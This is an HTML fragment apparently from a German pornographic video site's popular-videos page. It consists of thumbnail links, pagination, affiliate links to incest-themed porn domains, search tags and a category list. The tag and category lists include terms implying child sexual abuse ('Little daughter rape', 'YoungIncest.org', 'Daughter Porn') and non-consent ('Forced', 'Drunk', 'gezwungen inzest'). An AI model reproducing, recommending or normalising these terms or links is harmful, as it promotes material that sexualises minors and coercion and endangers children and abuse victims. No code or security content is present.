                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1892856895750923721/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75161e1e5c9" src="/thumbs/721/1892856895750923721_0.jpg"/>
                                <span class="thumb-info">11:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/6829895965330253930/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5ec8aa31b262286a" src="/thumbs/930/6829895965330253930_0.jpg"/>
                                <span class="thumb-info">13:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638732035845/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1083de4705" src="/thumbs/845/3824942638732035845_0.jpg"/>
                                <span class="thumb-info">8:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942640669323574/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f756f136" src="/thumbs/574/3824942640669323574_0.jpg"/>
                                <span class="thumb-info">10:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639755472201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c0dead49" src="/thumbs/201/3824942639755472201_0.jpg"/>
                                <span class="thumb-info">2:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942640150805863/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d86efd67" src="/thumbs/863/3824942640150805863_0.jpg"/>
                                <span class="thumb-info">11:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8355558025735303307/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73f4e7c1381df08b" src="/thumbs/307/8355558025735303307_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2735951921764248190/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="25f80dc6f34e2a7e" src="/thumbs/190/2735951921764248190_0.jpg"/>
                                <span class="thumb-info">5:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639793729489/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c3266fd1" src="/thumbs/489/3824942639793729489_0.jpg"/>
                                <span class="thumb-info">1:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942636897966439/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10168c9967" src="/thumbs/439/3824942636897966439_0.jpg"/>
                                <span class="thumb-info">12:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482545873615413/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25151177a35" src="/thumbs/413/1426482545873615413_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942640633934534/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f53af2c6" src="/thumbs/534/3824942640633934534_0.jpg"/>
                                <span class="thumb-info">16:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4683345649596445196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="40fe960e0c91320c" src="/thumbs/196/4683345649596445196_0.jpg"/>
                                <span class="thumb-info">16:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1182508859728533053/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10691d8aefdf163d" src="/thumbs/53/1182508859728533053_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482546529205762/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251782afe02" src="/thumbs/762/1426482546529205762_0.jpg"/>
                                <span class="thumb-info">10:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/446367775208696960/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="631d120687eec80" src="/thumbs/960/446367775208696960_0.jpg"/>
                                <span class="thumb-info">24:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/7354536189190009937/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="66108fb2b46cf451" src="/thumbs/937/7354536189190009937_0.jpg"/>
                                <span class="thumb-info">22:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/819427595833315536/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b5f310e90cc10d0" src="/thumbs/536/819427595833315536_0.jpg"/>
                                <span class="thumb-info">6:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637458268398/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1037f220ee" src="/thumbs/398/3824942637458268398_0.jpg"/>
                                <span class="thumb-info">6:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852735035435225/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ee4e68d9" src="/thumbs/225/2705852735035435225_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852733179464238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97fae8a2e" src="/thumbs/238/2705852733179464238_0.jpg"/>
                                <span class="thumb-info">10:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639820500894/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c4beef9e" src="/thumbs/894/3824942639820500894_0.jpg"/>
                                <span class="thumb-info">20:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637966189989/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10563865a5" src="/thumbs/989/3824942637966189989_0.jpg"/>
                                <span class="thumb-info">7:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/5193409412969537864/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4812b25861382148" src="/thumbs/864/5193409412969537864_0.jpg"/>
                                <span class="thumb-info">19:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/233479257934522858/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="33d7c25e79be9ea" src="/thumbs/858/233479257934522858_0.jpg"/>
                                <span class="thumb-info">10:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/964027366461921034/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d60e9c83bb7d70a" src="/thumbs/34/964027366461921034_0.jpg"/>
                                <span class="thumb-info">6:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/896703738551626206/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c71bb4c9d2269de" src="/thumbs/206/896703738551626206_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8010473018803564238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f2aeac4f0a32ece" src="/thumbs/238/8010473018803564238_0.jpg"/>
                                <span class="thumb-info">10:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639423651834/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ad177ffa" src="/thumbs/834/3824942639423651834_0.jpg"/>
                                <span class="thumb-info">6:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1186787930598613007/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10785155c30d200f" src="/thumbs/7/1186787930598613007_0.jpg"/>
                                <span class="thumb-info">10:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1892856894820227165/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7512a68985d" src="/thumbs/165/1892856894820227165_0.jpg"/>
                                <span class="thumb-info">4:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/564187682980107907/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7d465b55eae1683" src="/thumbs/907/564187682980107907_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/145113424509173568/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2038be408027f40" src="/thumbs/568/145113424509173568_0.jpg"/>
                                <span class="thumb-info">7:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1812935331565870020/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1928d71426bd1bc4" src="/thumbs/20/1812935331565870020_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852734029628012/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b25b026c" src="/thumbs/12/2705852734029628012_0.jpg"/>
                                <span class="thumb-info">21:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/7682508263725652297/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6a9dc08feb5ed949" src="/thumbs/297/7682508263725652297_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638724089531/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10836506bb" src="/thumbs/531/3824942638724089531_0.jpg"/>
                                <span class="thumb-info">4:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/342692610275984385/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4c17d1d06a6c401" src="/thumbs/385/342692610275984385_0.jpg"/>
                                <span class="thumb-info">7:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/370602066630358148/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="524a49db6873484" src="/thumbs/148/370602066630358148_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1472212326421872843/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="146e594f8e53c0cb" src="/thumbs/843/1472212326421872843_0.jpg"/>
                                <span class="thumb-info">13:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/779654644795045760/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ad1e3c4c67df780" src="/thumbs/760/779654644795045760_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482545005560910/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511d5a044e" src="/thumbs/910/1426482545005560910_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852731512997782/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91c5a4796" src="/thumbs/782/2705852731512997782_0.jpg"/>
                                <span class="thumb-info">6:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1345834799885865472/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg"/>
                                <span class="thumb-info">12:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482546652308658/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2517f8164b2" src="/thumbs/658/1426482546652308658_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942636954097214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg"/>
                                <span class="thumb-info">5:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/350249112155584209/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4dc55b638edf6d1" src="/thumbs/209/350249112155584209_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2812793616622784535/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27090ce439499017" src="/thumbs/535/2812793616622784535_0.jpg"/>
                                <span class="thumb-info">20:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942640030726070/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d146b7b6" src="/thumbs/70/3824942640030726070_0.jpg"/>
                                <span class="thumb-info">12:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1408529093633782320/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="138c19bf79d83230" src="/thumbs/320/1408529093633782320_0.jpg"/>
                                <span class="thumb-info">6:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/5110815939229481218/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="46ed4404ba2d7902" src="/thumbs/218/5110815939229481218_0.jpg"/>
                                <span class="thumb-info">6:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852734054323099/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b3d3d39b" src="/thumbs/99/2705852734054323099_0.jpg"/>
                                <span class="thumb-info">3:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942640422433712/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e89fb3b0" src="/thumbs/712/3824942640422433712_0.jpg"/>
                                <span class="thumb-info">3:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1220997689478759474/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10f1daedf0f44432" src="/thumbs/474/1220997689478759474_0.jpg"/>
                                <span class="thumb-info">10:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3252800479848911380/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2d2444cd669d5214" src="/thumbs/380/3252800479848911380_0.jpg"/>
                                <span class="thumb-info">19:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942640424767580/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e8c3505c" src="/thumbs/580/3824942640424767580_0.jpg"/>
                                <span class="thumb-info">22:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852734174179570/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9baf8b0f2" src="/thumbs/570/2705852734174179570_0.jpg"/>
                                <span class="thumb-info">16:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639570070637/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b5d1ac6d" src="/thumbs/637/3824942639570070637_0.jpg"/>
                                <span class="thumb-info">4:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1327727502132250729/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="126d0920eb1c0869" src="/thumbs/729/1327727502132250729_0.jpg"/>
                                <span class="thumb-info">13:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852732468406711/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9554ca9b7" src="/thumbs/711/2705852732468406711_0.jpg"/>
                                <span class="thumb-info">6:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1403175268834951621/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13791479008541c5" src="/thumbs/621/1403175268834951621_0.jpg"/>
                                <span class="thumb-info">3:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637998878455/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10582b2ef7" src="/thumbs/455/3824942637998878455_0.jpg"/>
                                <span class="thumb-info">2:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1376676083836461602/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="131aef9ab3d92222" src="/thumbs/602/1376676083836461602_0.jpg"/>
                                <span class="thumb-info">8:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638060431624/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105bd66908" src="/thumbs/624/3824942638060431624_0.jpg"/>
                                <span class="thumb-info">5:08</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/de/index/popular/2/" target="_self">2</a><a href="/de/index/popular/3/" target="_self">3</a><a href="/de/index/popular/4/" target="_self">4</a><a href="/de/index/popular/2/" target="_self">nächste &gt;</a> 
                </div>
                
                <h2 class="title">ähnliche videos</h2>
    
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://realsonfucksmom.com/" data-ct="2705767798" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2705767798.jpg" alt="realsonfucksmom.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familysex.club/" data-ct="2265310782" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/2265310782.jpg" alt="familysex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xxxsisterandbrother.com/" data-ct="1408225" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1408225.jpg" alt="xxxsisterandbrother">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://inzestgeschichtenxxx.com/" data-ct="5113105" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/5113105.jpg" alt="inzestgeschichtenxxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hentaiincest.org/" data-ct="13751805" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/13751805.jpg" alt="HentaiIncest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestvideo.net/" data-ct="42611958" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/42611958.jpg" alt="incest porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://taboothepornmovie.com/" data-ct="51934097" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/51934097.jpg" alt="taboo the porn movie">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://porntaboo.org/" data-ct="75013938" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/75013938.jpg" alt="porntaboo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://sexwithdaddy.net/" data-ct="83595388" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/83595388.jpg" alt="Dad Sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realincestvideos.org" data-ct="139598968" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/139598968.jpg" alt="RealIncestVideos.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familytaboo.net/" data-ct="148020350" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/148020350.jpg" alt="Family Taboo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xnxxfamily.com/" data-ct="149983500" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/149983500.jpg" alt="xnxxfamily">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestincestsex.com/" data-ct="151314961" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/151314961.jpg" alt="bestincestsex.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestxxxtube.com" data-ct="176872249" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/176872249.jpg" alt="Incest XXX Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://swingerspartytube.com/" data-ct="177376647" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/177376647.jpg" alt="swingers party tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familyincest.pro/" data-ct="211618832" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/211618832.jpg" alt="familyincest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://besttabooxxx.com/" data-ct="217792030" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/217792030.jpg" alt="best taboo xxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://actualincesttube.com/" data-ct="235578071" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/235578071.jpg" alt="ActualIncestTube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://youngincest.org/" data-ct="268907944" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/268907944.jpg" alt="YoungIncest.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://deutscheinzestfilme.com/" data-ct="287915894" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/287915894.jpg" alt="deutscheinzestfilme">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incesteporno.pro/" data-ct="290849522" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/290849522.jpg" alt="incesteporno">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realincestvideos.pro/" data-ct="301166599" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/301166599.jpg" alt="realincestvideos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familytabooporn2021.com/" data-ct="304919537" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/304919537.jpg" alt="familytabooporn2021.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://daughterporn.org/" data-ct="310606197" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/310606197.jpg" alt="Daughter Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://cuckoldvideotube.net/" data-ct="320792873" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/320792873.jpg" alt="cuckoldvideotube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://taboosex.org/" data-ct="325212669" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/325212669.jpg" alt="taboo sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realswingerstube.com/" data-ct="330526896" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/330526896.jpg" alt="real swingers tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://inzestsex.pro/" data-ct="352691370" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/352691370.jpg" alt="inzestsex.pro">
                            </div>
                        </a>
                    </div>      

                </div>    
                <h2 class="title">Beliebte Videos</h2>
    
                <div class="tags">
 <a href="/de/search/aW5jZXN0IG1vdGhlciBzb24/" target="_self" title="incest mother son">incest mother son</a>  <a href="/de/search/dmF0ZXIgdG9jaHRlciBkZXV0c2No/" target="_self" title="vater tochter deutsch">vater tochter deutsch</a>  <a href="/de/search/VklOVEFHRQ/" target="_self" title="VINTAGE">VINTAGE</a>  <a href="/de/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/de/search/UmVhbCBpbmNlc3QgY3JlYW1waWU/" target="_self" title="Real incest creampie">Real incest creampie</a>  <a href="/de/search/TGl0dGxlIGRhdWdodGVyIHJhcGU/" target="_self" title="Little daughter rape">Little daughter rape</a>  <a href="/de/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/" target="_self" title="Mutter Tochter lesbian">Mutter Tochter lesbian</a>  <a href="/de/search/amFwYW5lc2UgYnJvdGhlcnNpc3Rlcg/" target="_self" title="japanese brothersister">japanese brothersister</a>  <a href="/de/search/ZGV1dHNjaCBnZXp3dW5nZW4gaW56ZXN0/" target="_self" title="deutsch gezwungen inzest">deutsch gezwungen inzest</a>  <a href="/de/search/QW1hdGV1ciBmYW1pbGll/" target="_self" title="Amateur familie">Amateur familie</a>  <a href="/de/search/cmVhbCBtb20gc29u/" target="_self" title="real mom son">real mom son</a>  <a href="/de/search/TW9tIHNvbg/" target="_self" title="Mom son">Mom son</a>   
                </div>
    
                <h2 class="title">Alle Kategorien</h2>
    
                <div class="categories">
<a href="/de/category/9437285/Old Young/popular/1/" target="_self"><span class="category-title">Alt jung</span><span class="category-count">1106</span></a>
<a href="/de/category/9371749/Old Man/popular/1/" target="_self"><span class="category-title">Alter mann</span><span class="category-count">1012</span></a>
<a href="/de/category/6815845/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">3770</span></a>
<a href="/de/category/6881381/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2334</span></a>
<a href="/de/category/6946917/Asian/popular/1/" target="_self"><span class="category-title">Asiatin</span><span class="category-count">987</span></a>
<a href="/de/category/7733349/Drunk/popular/1/" target="_self"><span class="category-title">Betrunken</span><span class="category-count">110</span></a>
<a href="/de/category/7077989/Blowjob/popular/1/" target="_self"><span class="category-title">Blasen</span><span class="category-count">5054</span></a>
<a href="/de/category/7209061/Brother Sister/popular/1/" target="_self"><span class="category-title">Bruder schwester</span><span class="category-count">1040</span></a>
<a href="/de/category/7143525/Brother/popular/1/" target="_self"><span class="category-title">Bruder</span><span class="category-count">1138</span></a>
<a href="/de/category/10092645/Threesome/popular/1/" target="_self"><span class="category-title">Dreier</span><span class="category-count">1578</span></a>
<a href="/de/category/7995493/First Time/popular/1/" target="_self"><span class="category-title">Erstes mal</span><span class="category-count">791</span></a>
<a href="/de/category/101/Family/popular/1/" target="_self"><span class="category-title">Familie</span><span class="category-count">13996</span></a>
<a href="/de/category/8061029/Forced/popular/1/" target="_self"><span class="category-title">Gezwungen</span><span class="category-count">1265</span></a>
<a href="/de/category/8388709/Group Sex/popular/1/" target="_self"><span class="category-title">Gruppensex</span><span class="category-count">600</span></a>
<a href="/de/category/8454245/Hairy/popular/1/" target="_self"><span class="category-title">Haarig</span><span class="category-count">597</span></a>
<a href="/de/category/8519781/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">899</span></a>
<a href="/de/category/8585317/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">142</span></a>
